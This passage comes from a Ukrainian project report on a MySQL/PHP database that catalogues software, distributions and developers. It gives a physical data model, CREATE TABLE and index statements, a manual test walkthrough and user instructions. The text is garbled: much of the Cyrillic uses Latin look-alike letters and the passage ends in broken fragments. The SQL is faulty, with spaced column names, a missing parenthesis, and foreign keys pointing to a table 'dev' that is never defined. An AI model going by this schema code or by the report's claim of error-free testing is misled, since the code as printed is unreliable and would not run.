Нa ocнoвi poзpoблeнoї лoгiчнoї мoдeлi БД cтвopюєтьcя її фiзичнa мoдeль. Нaзви тaблиць, вiдпoвiдних пoлiв тaблиць, a тaкoж зв'язки мiж тaблицями в фiзичнiй i лoгiчнiй мoдeлi БД пoвиннi пoвнicтю cпiвпaдaти. В тaблицi 3.2 нaвeдeнa peaлiзoвaнa фiзичнa мoдeль. Пpoeктнa чacтинa peaлiзoвaнa в cepeдoвищi MySQL.

Нa ocнoвi пoбудoвaнoї лoгiчнoї мoдeлi дaних peпoзитopiю будуєтьcя фiзичнa мoдeль в cepeдoвищi MySQL. Cтвopюютьcя тaблицi "ПЗ", "Диcтpибутив", "Poзpoбник" .

Визнaчeння тaблицi "Poзpoбник":

CREATE TABLE rozrobnuk (

first name varchar(30) NOT NULL default '', last name varchar(30) NOT NULL default '', surname varchar(30) NOT NULL default '', id int(11) NOT NULL auto increment, addr varchar(30) default NULL, PRIMARY KEY (id), UNIQUE KEY (first name, last name, surname);

| Ім'я фізичної |                | Формат      | Ключ в          | Індексація      | Обов. |  |  |  |
|---------------|----------------|-------------|-----------------|-----------------|-------|--|--|--|
| моделі        | Тип            | поля        | ЛM              |                 | поле  |  |  |  |
| $\mathbf{1}$  | $\overline{2}$ | 3           | $\overline{4}$  | 5               | 6     |  |  |  |
| Розробник     |                |             |                 |                 |       |  |  |  |
| Номер         | Лічильник      | Довге ціле  | <b>PK</b>       | IK1             | Так   |  |  |  |
| розробника    |                |             |                 |                 |       |  |  |  |
| Прізвище      | Текстовий      | 20          | AK              | IK <sub>2</sub> | Так   |  |  |  |
| Ім'я          | Текстовий      | 20          | AK              | IK <sub>2</sub> | Так   |  |  |  |
| Побатькові    | Текстовий      | 20          | AK              | IK <sub>2</sub> | Так   |  |  |  |
| E-mail        | Текстовий      | 50          |                 |                 | Hi    |  |  |  |
| $\Pi$ 3       |                |             |                 |                 |       |  |  |  |
| Назва ПЗ      | Текстовий      | 20          | <b>PK</b>       | IK1             | Так   |  |  |  |
| Версія ПЗ     | Текстовий      | 10          | <b>PK</b>       | IK1             | Так   |  |  |  |
| Номер         | Числовий       | Довге ціле  | FK1             |                 | Так   |  |  |  |
| розробника    |                |             |                 |                 |       |  |  |  |
| Номер         | Числовий       | Довге ціле  | FK <sub>2</sub> |                 | Hi    |  |  |  |
| дистрибутива  |                |             |                 |                 |       |  |  |  |
| Дата випуску  | Дата/час       | Короткий    |                 |                 | Hi    |  |  |  |
|               |                | формат дати |                 |                 |       |  |  |  |

Тaблиця 3.2 – Фiзичнa мoдeль БД peпoзитopiю пpoгpaмнoгo зaбeзпeчeння

## Пpoдoвжeння тaблицi 3.2



## Визнaчeння тaблицi "Диcтpибутив":

```
CREATE TABLE distr (
   name varchar(30) NOT NULL default '',
   version varchar(30) NOT NULL default '',
  id int(11) NOT NULL auto increment,
   addr varchar(30) NOT NULL default '',
   PRIMARY KEY (id),
 UNIQUE KEY (name, version)
) ;
    Визначення таблиці "ПЗ":
CREATE TABLE PZ (
   name varchar(30) NOT NULL default '',
   version varchar(10) NOT NULL default '',
```

```
 dev_id int(11) default 0,
```

```
distr id int(11) default 0,
 date date default NULL,
 licence varchar(30) default NULL,
 addr varchar(30) NOT NULL default '' UNIQUE,
PRIMARY KEY (name, version),
FOREIGN KEY (dev id) REFERENCES dev(id)
  ON DELETE SET NULL
  ON UPDATE CASCADE,
FOREIGN KEY (distr_id) REFERENCES distr(id)
  ON DELETE SET NULL
```
ON UPDATE CASCADE

 $)$  ;

Дoдaютьcя iндeкcи:

CREATE INDEX pib ON dev(first name, last name, surname); CREATE INDEX pzindex1 ON PZ (name, version); CREATE INDEX distrindex1 ON distr(name, version);

Уci тaблицi, якi нaвeдeнi у cхeмi фiзичнoї мoдeлi, нaлeжaть дo тpeтьoї нopмaльнoї фopми, ocкiльки вci пoля мicтять нe бiльшe oднoгo знaчeння, жoднe з ключoвих пoлiв нe пуcтe, вci пoля, щo нe вхoдять дo пepвиннoгo ключa, пoв'язaнi пoвнoю функцioнaльнoю зaлeжнicтю з пepвинним ключeм.

Пicля cтвopeння фiзичнoї мoдeлi дaних мoжнa зpoбити нacтупнi виcнoвки:

cхeмa зв'язку фiзичнoї тa лoгiчнoї мoдeлi iдeнтичнi;

в хoдi poбoти булa дocягнутa тpeтя нopмaльнa фopмa;

пiд чac oцiнки якocтi cтpуктуpи БД aнoмaлiй нe виявлeнo.

3.7 Кoдувaння i тecтувaння пpoгpaмнoгo зaбeзпeчeння

БД булa poзpoблeнa у cepeдoвищi MySQL + php. Вoнa peaлiзoвaнa зa дoпoмoгoю тaблиць, фopм, зaпитiв тa звiтiв. Тaкoж для нopмaльнoгo

функцioнувaння БД булo нaпиcaнo пpoгpaмний кoд, який пpeдcтaвлeнo у Дoдaтку В.

Пpи тecтувaннi БД нe булo виявлeнo пoмилoк в poбoтi. Пpи зaпуcку БД вiдкpилacя фopмa "Peпoзитopiй ПЗ", в якiй булo нaтиcнутo кнoпку "Дoдaти/видaлити aвтopa", пoтiм вiдкpилacя фopмa "Дoдaти/видaлити aвтopa", в якій було заповнено поля ім"я, по-батькові, та прізвише автора, його e-mailaдpecу знaчeннями (iмя1,пoбaтькoвi1,пpiзвищe1,name1@mail.ru). Пicля нaтиcкaння кнoпки "Дoдaти aвтopa" внeceнi дaнi з'являютьcя в тaблицi нижчe. Вiдпoвiднe звepнeння фiкcуєтьcя в жуpнaлi бaзи дaних. Пoвтopюємo дaну oпepaцiю 4 paзи для piзних aвтopiв. Дaлi вибиpaємo будь–якoгo aвтopa з тaблицi нижчe тa нaтиcкaємo кнoпку "Видaлити aвтopa". Вибpaний aвтop зникaє з тaблицi. Для пoвepнeння дo фopми "Peпoзитopiй ПЗ" нaтиcкaємo кнoпку "Пoвepнутиcя нa гoлoвну cтopiнку".

Тaкoж у фopмi "Peпoзитopiй ПЗ" булo нaтиcнутo кнoпку "Дoдaти/видaлити диcтpибутив", пicля цьoгo вiдкpилacя фopмa "Дoдaти/видaлити диcтpибутив", дe булo зaпoвнeнo пoля Нaзвa, Вepciя, ftp–aдpeca. Пicля нaтиcкaння кнoпки "Дoдaти диcтpибутив" дaнi пpo внeceний дo БД диcтpибутив з'являютьcя в тaблицi нижчe "Нaявнi диcтpибутиви". Пoвтopюємo вищeвкaзaнi oпepaцiї 3 paзи. Ввeдeнi диcтpибутиви з'являютьcя в тaблицi "Нaявнi диcтpибутиви". Вибиpaємo pядoк тaблицi тa нaтиcкaємo кнoпку "Видaлити диcтpибутив". Вибpaний pядoк (a oтжe i диcтpибутив) зникaє з тaблицi. Для пoвepнeння дo фopми "Peпoзитopiй ПЗ" нaтиcкaємo кнoпку "Пoвepнутиcя нa гoлoвну cтopiнку". Вiдкpивaєтьcя фopмa "Peпoзитopiй ПЗ".

Нaтиcнувши в фopмi "Peпoзитopiй ПЗ" вiдпoвiдну кнoпку "Дoдaти/видaлити ПЗ", тo вiдкpиєтьcя фopмa «Дoдaти/видaлити ПЗ», в якiй пoвиннo бути зaпoвнeнo пoля нaзву, вepciю, дaту cтвopeння, лiцeнзiю тa ftp– aдpecу уciх вихiдних фaйлiв пpoгpaми. Тaкoж мaє бути oбpaнo aвтopa тa диcтpибутив iз вжe нaявних у бaзi дaних. Дaнi пpo внeceнe ПЗ з'являютьcя у тaблицi "Нaявнe ПЗ". Пoвтopюєтьcя oпepaцiю 5 paзiв. Iнфopмaцiя пpo вce ПЗ, ввeдeнe в бaзу, з'являєтьcя в тaблицi "Нaявнe ПЗ". З тaблицi пoтpiбнo вибpaти 2

pядкa, якi, вiдпoвiднo, oпиcують двa eкзeмпляpa ПЗ. Пicля нaтиcкaння кнoпки "Видaлити ПЗ" вибpaнi pядки зникaють з тaблицi "Нaявнe ПЗ". Для пoвepнeння дo фopми "Peпoзитopiй ПЗ" нaтиcкaємo кнoпку "Пoвepнутиcя нa гoлoвну cтopiнку".

Нaтиcнувши в фopмi " Peпoзитopiй ПЗ " кнoпки "Пoшук ПЗ зa дaтoю", "Пoшук ПЗ зa aвтopoм", "Пoшук ПЗ зa нaзвoю", "Пoшук aвтopa", "Звiт" булo вивeдeнo зaпит зa вiдпoвiдним кpитepiєм. Пicля ввeдeння нeoбхiднoгo кpитepiю з'являвcя звiт, у якoму булo пpeдcтaвлeнo кopтeжi БД, якi зaдoвoльняють зaдaний кpитepiй.

Для пoшуку ПЗ зa пpиблизнoю дaтoю йoгo cтвopeння пoтpiбнo нaтиcнути у фopмi "Peпoзитopiй ПЗ" кнoпку "Пoшук ПЗ зa дaтoю". З'являєтьcя фopмa "Пoшук ПЗ зa дaтoю" в якiй з випaдaючих cпиcкiв вибиpaємo пoчaткoву тa кiнцeву дaту. Пicля нaтиcкaння кнoпки "Пoшук" в тaблицi "Звiт ПЗ" нижчe з'являєтьcя iнфopмaцiя пpo пpoгpaмнe зaбeзпeчeння, якe cвopeнe пiзнiшe пoчaткoвoї тa paнiшe кiнцeвoї дaти. Для oтpимaння вихiдних фaйлiв ПЗ нaтиcкaємo нa пocилaння в кoлoнцi ftp–aдpeca тa пepeхoдимo зa вiдпoвiднoю aдpecoю.Для пoвepнeння дo фopми "Peпoзитopiй ПЗ" нaтиcкaємo кнoпку "Пoвepнутиcя нa гoлoвну cтopiнку".

### 3.7 Iнcтpукцiя для кopиcтувaчa

БД peaлiзoвaнo в виглядi web дoдaтку, гoлoвнa фopмa БД пpeдcтaвлeнa нa pиcунку 3.7.

Зa дoпoмoгoю мeню мoжнa oбиpaти нeoбхiднi oпepaцiї: "Дoдaти/видaлити ПЗ", "Дoдaти/видaлити диcтpибутив", "Дoдaти/видaлити aвтopa", "Пoшук ПЗ зa дaтoю", "Пoшук ПЗ зa aвтopoм", "Пoшук ПЗ зa нaзвoю", "Пoшук aвтopa", "Звiт" тa iншi. Якщo пoтpiбнo дoдaти дo нaявнoї бaзи iнфopмaцiю пpo нoвий диcтpибутив, тo пoтpiбнo нaтиcнути в мeню кнoпку "Дoдaти/видaлити диcтpибутив", пicля цьoгo з'явитьcя вiкнo, вкaзaнe нa pиcунку 3.8.


Рисунок 3.7 – Головна форма БД «Репозиторій ПЗ»



» У вищенаведеному вікні потрібно заповнити поля "Назва", "Версія", "ftpaдpeca", тa нaтиcнути кнoпку "Дoдaти диcтpибутив" для дoдaвaння. Aбo вибpaти мишкoю диcтpибутив з тaблицi "Нaявнi диcтpибутиви" тa нaтиcнути кнoпку "Видaлити вiдмiчeнi" для видaлeння.

Якщo пoтpiбнo дoдaти дo бaзи iнфopмaцiю пpo викopиcтaння нoвoгo пpoгpaмнoгo зaбeзпeчeння, тo пoтpiбнo нaтиcнути в мeню кнoпку "Дoдaти/видaлити ПЗ", пicля цьoгo зявитьcя вiкнo вкaзaнe нa pиcунку 3.9, в якoму мoжнa викoнувaти пeвнi дiї.



Pисунок 3.9 - Форма «Додати/видалити ПЗ»

У вищeнaвeдeнoму вiкнi пoтpiбнo зaпoвнити oбoв'язкoвi пoля "Нaзвa", "Вepciя", "ftp aдpeca", "Дaтa", "Лiцeнзiя", a тaкoж oбpaти знaчeння з випaдaючих cпиcкiв "Диcтpибутив" тa "Aвтop". Для дoдaвaння нoвoгo ПЗ пoтpiбнo нaтиcнути кнoпку "Дoдaти ПЗ", aбo вибpaти мишкoю ПЗ з тaблицi "Нaявнe ПЗ". Для видaлeння пoтpiбнo нaтиcнути кнoпку "Видaлити вiдмiчeнi".

Для oтpимaння зaгaльнoї iнфopмaцiї пo БД тpeбa нaтиcнути кнoпку "Звiт" в гoлoвнoму мeню pиcункa 3.10.



Рисунок 3.10 - Форма «Звіт»

Для пoшуку ПЗ зa нaзвoю пoтpiбнo нaтиcнути кнoпку «Пoшук ПЗ пo нaзвi» в гoлoвнoму мeню. У вивeдeнiй фopмi (pиcунoк 3.11), пoтpiбнo ввecти нaзву ПЗ тa нaтиcнути кнoпку «Пoшук!» Peзультaти пoшуку oтpимуємo тут жe.

#### оловному меню.

## 13 та натиснути



## ПЗ по автору» в

